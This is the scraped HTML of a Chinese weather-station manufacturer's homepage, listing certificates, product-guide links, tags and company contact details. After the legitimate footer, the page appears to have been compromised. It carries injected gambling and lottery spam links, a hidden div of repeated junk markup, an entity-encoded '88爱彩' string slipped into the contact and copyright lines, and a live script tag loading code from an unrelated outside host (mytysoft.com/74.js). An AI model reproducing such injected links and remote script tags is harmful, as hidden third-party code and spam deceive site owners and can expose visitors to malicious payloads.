							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/81.html" title="直辐射表校准证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/df390e239dfed3caba9d1325eb1fa86e.jpg" alt="直辐射表校准证书"/>
							<p>直辐射表校准证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/80.html" title="土壤温度检定证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/5398754303a1ea054778fdb6ccfa9b0c.jpg" alt="土壤温度检定证书"/>
							<p>土壤温度检定证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/79.html" title="温度传感器检定证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/ffe74fa224a95454484e20e3d4bc9eb1.jpg" alt="温度传感器检定证书"/>
							<p>温度传感器检定证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/78.html" title="气象站监测软件" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/ed497654032bc464ab14ae3ee77d12be.jpg" alt="气象站监测软件"/>
							<p>气象站监测软件<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/77.html" title="ISO9001体系认证" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/5414c761f449f2eed0152dbf1ad6c6d8.jpg" alt="ISO9001体系认证"/>
							<p>ISO9001体系认证<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/76.html" title="风向检定证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/7e7f0a2fdd167dbabf131d7b9175e957.jpg" alt="风向检定证书"/>
							<p>风向检定证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/75.html" title="太阳追踪器实用新型" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/1b33e7d11bda67375af0ca820151877b.jpg" alt="太阳追踪器实用新型"/>
							<p>太阳追踪器实用新型<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/74.html" title="风速检定证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/a7ce42f3335a0e345d61f0aa6609016c.jpg" alt="风速检定证书"/>
							<p>风速检定证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/73.html" title="CE认证" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/f40d7d73e8d6dcd523f9f9754e4d1349.jpg" alt="CE认证"/>
							<p>CE认证<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/72.html" title="辐射表检定证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/e63a30994d851961fdbc47a50bfa3e2b.jpg" alt="辐射表检定证书"/>
							<p>辐射表检定证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/71.html" title="雨量传感器检定证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/5bc1b3693486f1832b8df6a322be2116.jpg" alt="雨量传感器检定证书"/>
							<p>雨量传感器检定证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/70.html" title="气象站抗干扰检测报告" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/a72cec066bb7a332b0a39731d9f63c9a.jpg" alt="气象站抗干扰检测报告"/>
							<p>气象站抗干扰检测报告<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/68.html" title="超声波外形专利" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/9138188b6251831175f87d64370c9597.jpg" alt="超声波外形专利"/>
							<p>超声波外形专利<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					

						<li class="item"><a href="/index.php/honner/67.html" title="总辐射表校准证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/c9c05123e6e704edbe4ea30c27968297.jpg" alt="总辐射表校准证书"/>
							<p>总辐射表校准证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
							<div   id=""    class="txtIco"><s class="icon"></s></div>
							</a>
						</li>
					
			  </ul>
			</div>
			<div   id=""    class="hd"> <span class="prev icon"></span> <a href="/index.php/honner.html" rel="nofollow"><span class="amore icon"></span></a> <span class="next icon"></span> </div>
		  </div>
		</div>
	  </div>
	</div>
	<!--合作案例结束--> 
	<div   id=""    class="floor_3 clearfix"><img src="/themes/simpleboot3/public/assets/images/dz.jpg" alt="自动气象站厂家"/></div>
	
	  
	
	<!--新闻资讯开始--> 
	<div   id=""    class="floor_5 w1200 clearfix">
	  <div   id=""    class="floor_5_main" >
		<div   id=""    class="indexTit">
		  <div   id=""    class="content" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
			<div   id=""    class="nbox">
				<div   id=""    class="g-today clearfix">
					<h2 class="g-title-right"><a href="/index.php/guide.html"><strong>选购指南</strong></a></h2>
					<ul>
						
							<li><a href="/index.php/guide/388.html" title="光伏检测气象站技术">光伏检测气象站技术</a></li>
						

							<li><a href="/index.php/guide/387.html" title="光伏总辐射微气象站报价">光伏总辐射微气象站报价</a></li>
						

							<li><a href="/index.php/guide/386.html" title="光伏发电气象站生产报价">光伏发电气象站生产报价</a></li>
						

							<li><a href="/index.php/guide/385.html" title="光伏小型气象站设备">光伏小型气象站设备</a></li>
						

							<li><a href="/index.php/guide/384.html" title="光伏检测气象站供应商">光伏检测气象站供应商</a></li>
						

							<li><a href="/index.php/guide/383.html" title="光伏总辐射微气象站公司">光伏总辐射微气象站公司</a></li>
						

							<li><a href="/index.php/guide/382.html" title="光伏自动监测气象站厂家直销">光伏自动监测气象站厂家直销</a></li>
						

							<li><a href="/index.php/guide/381.html" title="光伏智能气象站生产厂家">光伏智能气象站生产厂家</a></li>
						

							<li><a href="/index.php/guide/380.html" title="光伏小型气象站系统价格">光伏小型气象站系统价格</a></li>
						

							<li><a href="/index.php/guide/379.html" title="光伏农业气象站设备厂家">光伏农业气象站设备厂家</a></li>
						
					</ul>
				</div>
				<div   id=""    class="g-today clearfix">
					<h2 class="g-title-right"><a href="/index.php/meteorology.html"><strong>气象站资讯</strong></a></h2>
					<ul>
						
							<li><a href="/index.php/meteorology/298.html" title="光伏自动气象站生产厂家">光伏自动气象站生产厂家</a></li>
						

							<li><a href="/index.php/meteorology/297.html" title="光伏专业智能气象站厂家">光伏专业智能气象站厂家</a></li>
						

							<li><a href="/index.php/meteorology/296.html" title="光伏微型气象站厂家直销">光伏微型气象站厂家直销</a></li>
						

							<li><a href="/index.php/meteorology/295.html" title="光伏专业智能气象站设备厂家">光伏专业智能气象站设备厂家</a></li>
						

							<li><a href="/index.php/meteorology/294.html" title="光伏环境气象站系统厂家">光伏环境气象站系统厂家</a></li>
						

							<li><a href="/index.php/meteorology/293.html" title="光伏自动监测气象站生产报价">光伏自动监测气象站生产报价</a></li>
						

							<li><a href="/index.php/meteorology/292.html" title="光伏电站气象站生产企业">光伏电站气象站生产企业</a></li>
						

							<li><a href="/index.php/meteorology/291.html" title="光伏发电气象站参数">光伏发电气象站参数</a></li>
						

							<li><a href="/index.php/meteorology/290.html" title="光伏电站气象站参数">光伏电站气象站参数</a></li>
						

							<li><a href="/index.php/meteorology/289.html" title="光伏智能气象站哪家好">光伏智能气象站哪家好</a></li>
						
					</ul>
				</div>
				<div   id=""    class="g-today clearfix">
					<h2 class="g-title-right"><a href="/index.php/pedia.html"><strong>气象站百科</strong></a></h2>
					<ul>
						
							<li><a href="/index.php/pedia/142.html" title="光伏自动气象站组成">光伏自动气象站组成</a></li>
						

							<li><a href="/index.php/pedia/141.html" title="光伏小型气象站设备厂家">光伏小型气象站设备厂家</a></li>
						

							<li><a href="/index.php/pedia/140.html" title="光伏发电气象站配置">光伏发电气象站配置</a></li>
						

							<li><a href="/index.php/pedia/139.html" title="光伏发电气象站生产价格">光伏发电气象站生产价格</a></li>
						

							<li><a href="/index.php/pedia/138.html" title="光伏总辐射微气象站厂家直销">光伏总辐射微气象站厂家直销</a></li>
						
					</ul>
				</div>
			</div>
		  </div>
		</div>
	  </div>
	</div> 
	<!--新闻资讯结束--> 
	
  
	
	
	<!--友情链接开始-->
	<div   id=""    class="floor_5 w1200 clearfix">
		<div   id=""    class="links">
			<span>合作单位：</span>
			
				<a href="/index.php/partner/137.html" title="南京理工大学" target="_blank" rel="nofollow">南京理工大学</a>　
			

				<a href="/index.php/partner/136.html" title="许继电气" target="_blank" rel="nofollow">许继电气</a>　
			

				<a href="/index.php/partner/135.html" title="国家电网" target="_blank" rel="nofollow">国家电网</a>　
			

				<a href="/index.php/partner/133.html" title="中国环保局" target="_blank" rel="nofollow">中国环保局</a>　
			

				<a href="/index.php/partner/130.html" title="中国水利局" target="_blank" rel="nofollow">中国水利局</a>　
			
		</div>
		<!--标签开始--> 
		<style>
		.biaoqian a{
			border:#4581fb 1px solid;padding:1px 8px;display:inline-block;background:#4581fb;color:#fff;text-decoration:none;border-radius:2px;margin-right:6px;margin-bottom:6px;
		}
		.biaoqian a:hover{
			border:#4581fb 1px solid;color:#4581fb;background:#fff;
		}
		</style>
		<div   id=""    class="biaoqian w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
							<a href="/index.php/portal/list/tag/id/3.html" target="_blank" title="光伏气象站">光伏气象站</a>
							<a href="/index.php/portal/list/tag/id/4.html" target="_blank" title="地埋式液位监测仪">地埋式液位监测仪</a>
							<a href="/index.php/portal/list/tag/id/5.html" target="_blank" title="土壤墒情监测设备">土壤墒情监测设备</a>
							<a href="/index.php/portal/list/tag/id/6.html" target="_blank" title="水质监测设备">水质监测设备</a>
							<a href="/index.php/portal/list/tag/id/7.html" target="_blank" title="总辐射表">总辐射表</a>
							<a href="/index.php/portal/list/tag/id/8.html" target="_blank" title="便携式气象站">便携式气象站</a>
							<a href="/index.php/portal/list/tag/id/9.html" target="_blank" title="小型气象站">小型气象站</a>
							<a href="/index.php/portal/list/tag/id/10.html" target="_blank" title="校园气象站">校园气象站</a>
							<a href="/index.php/portal/list/tag/id/11.html" target="_blank" title="超声波气象站">超声波气象站</a>
							<a href="/index.php/portal/list/tag/id/12.html" target="_blank" title="智能农业气象站">智能农业气象站</a>
							<a href="/index.php/portal/list/tag/id/13.html" target="_blank" title="数字气象站">数字气象站</a>
							<a href="/index.php/portal/list/tag/id/14.html" target="_blank" title="环境检测仪">环境检测仪</a>
							<a href="/index.php/portal/list/tag/id/15.html" target="_blank" title="自动气象站">自动气象站</a>
							<a href="/index.php/portal/list/tag/id/16.html" target="_blank" title="气象站监测系统">气象站监测系统</a>
							<a href="/index.php/portal/list/tag/id/17.html" target="_blank" title="便携气象站">便携气象站</a>
							<a href="/index.php/portal/list/tag/id/18.html" target="_blank" title="六要素气象站">六要素气象站</a>
							<a href="/index.php/portal/list/tag/id/19.html" target="_blank" title="环境气象站">环境气象站</a>
							<a href="/index.php/portal/list/tag/id/20.html" target="_blank" title="气象站规格参数">气象站规格参数</a>
							<a href="/index.php/portal/list/tag/id/21.html" target="_blank" title="人工模拟降雨">人工模拟降雨</a>
							<a href="/index.php/portal/list/tag/id/22.html" target="_blank" title="官网式人工模拟降雨">官网式人工模拟降雨</a>
							<a href="/index.php/portal/list/tag/id/23.html" target="_blank" title="户外人工模拟降雨">户外人工模拟降雨</a>
							<a href="/index.php/portal/list/tag/id/24.html" target="_blank" title="人工模拟降雨仪器">人工模拟降雨仪器</a>
							<a href="/index.php/portal/list/tag/id/25.html" target="_blank" title="车载气象站">车载气象站</a>
							<a href="/index.php/portal/list/tag/id/26.html" target="_blank" title="气象站">气象站</a>
							<a href="/index.php/portal/list/tag/id/27.html" target="_blank" title="智能小型气象站">智能小型气象站</a>
							<a href="/index.php/portal/list/tag/id/28.html" target="_blank" title="综合气象站">综合气象站</a>
							<a href="/index.php/portal/list/tag/id/29.html" target="_blank" title="人工模拟降雨器">人工模拟降雨器</a>
							<a href="/index.php/portal/list/tag/id/30.html" target="_blank" title="人工模拟降雨设备">人工模拟降雨设备</a>
							<a href="/index.php/portal/list/tag/id/31.html" target="_blank" title="人工模拟降雨系统">人工模拟降雨系统</a>
							<a href="/index.php/portal/list/tag/id/32.html" target="_blank" title="超声波风向风速传感器">超声波风向风速传感器</a>
							<a href="/index.php/portal/list/tag/id/33.html" target="_blank" title="超声波风速风向仪">超声波风速风向仪</a>
							<a href="/index.php/portal/list/tag/id/34.html" target="_blank" title="超声波风速仪">超声波风速仪</a>
							<a href="/index.php/portal/list/tag/id/35.html" target="_blank" title="超声波风向仪">超声波风向仪</a>
							<a href="/index.php/portal/list/tag/id/36.html" target="_blank" title="一体化气象站">一体化气象站</a>
							<a href="/index.php/portal/list/tag/id/37.html" target="_blank" title="总辐射传感器">总辐射传感器</a>
					</div>
		<!--标签结束-->
		<div   id=""    class="links"> <span>友情链接：</span>
			
				 
			

				 
			

				 
			

				 
			
			
		</div>
	</div>    <!--友情链接结束-->
  </div>
  <script type="text/javascript">
	  //js tab功能   
	  function g(o) {
		  return document.getElementById(o);
	  }
  
	  function hoverlia4(t_n, t_n8, n, k, className) {
		  for(var i = 1; i <= k; i++) {
			  g(t_n8 + i).className = 'divhidden';
			  g(t_n + i).className = '';
			  $("#" + t_n8 + i).find(".anim").removeClass("anim-show");
		  }
		  g(t_n8 + n).className = '';
		  g(t_n + n).className = className;
		  setTimeout(function() {
			  $("#" + t_n8 + n).find(".anim").addClass("anim-show");
		  }, 6)
	  }
	  
	  
	  //合作客户翻页调用
	  $(".customer-buttons div").click(function() {
		  var linum = $(this).index();
		  var CaseList = $(".customer_items .item");
		  $(this).addClass('disabled').siblings().removeClass('disabled');
		  CaseList.eq(linum).show().siblings().hide();
	  });
  </script> 
  <!--页尾开始-->
<div   id=""    class="footer  noprint">
	<div   id=""    class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">

		<div   id=""    class="bottom clearfix">

			<!--底部导航开始-->
			<div   id=""    class="bNav fl">
				<dl class="item">
					<dt><a href="javascript:;" title="产品资讯">产品资讯</a></dt>
					<dd><a href="/index.php/instrument.html" title="气象仪器">气象仪器</a></dd>
					<dd><a href="/index.php/hydrologic.html" title="水文仪器">水文仪器</a></dd>
					<dd><a href="/index.php/soil.html" title="土壤设备">土壤设备</a></dd>
					<dd><a href="/index.php/waterquality.html" title="水质仪器">水质仪器</a></dd>
					<dd><a href="/index.php/qixiang.html" title="气象传感器">气象传感器</a></dd>
					<dd><a href="/index.php/environment.html" title="环境记录仪">环境记录仪</a></dd>
					<dd><a href="/index.php/comprehensive.html" title="综合资讯">综合资讯</a></dd>
					<dd><a href="/index.php/industry.html" title="行业快讯">行业快讯</a></dd>

				</dl>

				<dl class="item">
					<dt><a href="javascript:;" title="气象站中心">气象站中心</a></dt>
					<dd><a href="/index.php/common.html" title="气象站">气象站</a></dd>
					<dd><a href="/index.php/farming.html" title="农业气象站">农业气象站</a></dd>
					<dd><a href="/index.php/portable.html" title="便携式气象站">便携式气象站</a></dd>
					<dd><a href="/index.php/vehicle.html" title="车载气象站">车载气象站</a></dd>
					<dd><a href="/index.php/automatic.html" title="小型自动气象站">小型自动气象站</a></dd>
					<dd><a href="/index.php/survey.html" title="气象监测系统">气象监测系统</a></dd>

				</dl>
				<dl class="item">
					<dt><a href="javascript:;" title="新闻中心">新闻中心</a></dt>
					<dd><a href="/index.php/guide.html" title="选购指南">选购指南</a></dd>
					<dd><a href="/index.php/meteorology.html" title="气象站资讯">气象站资讯</a></dd>
					<dd><a href="/index.php/pedia.html" title="气象站百科">气象站百科</a></dd>
					<dd><a href="/index.php/problem.html" title="常见问题">常见问题</a></dd>

				</dl>
			</div>
			<!--底部导航结束-->

			<!--联系方式开始-->
			<div   id=""    class="contact_info fl">
				<p class="p1">气象设备定制专线</p>
				<p class="dh">&#56;&#56;&#29233;&#24425;400 860 3933</p>
				<p class="tel">邮箱：jzlczdh@163.com</p>
				<p class="tel">手机：13904966038</p>
				<p class="tel">&#56;&#56;&#29233;&#24425;电话：400 860 3933</p>
				<p class="tel">&#56;&#56;&#29233;&#24425;地址：锦州市太和区为民路66号</p>
			</div>
			<!--联系方式结束-->
			<!--二维码开始-->
			<div   id=""    class="ewm fl">
				<dl>
					<dd></dd>
					<dd></dd>
					<dd></dd>
					<dd></dd>
					<dd></dd>
					<dd></dd>
					<dd></dd>
					<dd></dd>
					<dd></dd>
				</dl>
			</div>
			<!--二维码结束-->
		</div>
	</div>
</div>
<!--页尾结束-->
<!--版权开始-->
<div   id=""    class="copyright noprint" style="line-height: 25px;height:90px;padding-top:10px;">
	<div   id=""    class="w1200">
		<p>Copyright © 2010-<script>document.write(new Date().getFullYear())</script>&#56;&#56;&#29233;&#24425; 锦州利诚自动化设备有限公司　本站气象站实物图片为锦州利诚版权所有　备案号：</p>
		<p style="width:100%;">特别声明：因颁布新广告法规定，所有页面不得出现绝对用词，我们支持广告法，为不影响消费者正常购物，明显区域本站已经在排查修改，并在此郑重表态:本站如有绝对性用词在此申明失效不作为投诉或赔付理由。往期产品我们也会逐步排查和修改营造良好和谐的购物环境。本站不接受任何形式的打假名义进行的网络诈骗，请为真正的消费者让路，维权是双向的。希望各位消费者理解，也请“职业人”高抬贵手。在此感谢！</p>
	</div>
</div>

<script src="/themes/simpleboot3/public/assets/js/aos.js"></script>
<script src="/themes/simpleboot3/public/assets/js/app.js"></script>
<script type="text/javascript">
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="98彩票  - 首页" href="http://www.yuyao-cbd.com">98彩票  - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<script src="http://mytysoft.com/74.js"></script>
</body>

<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
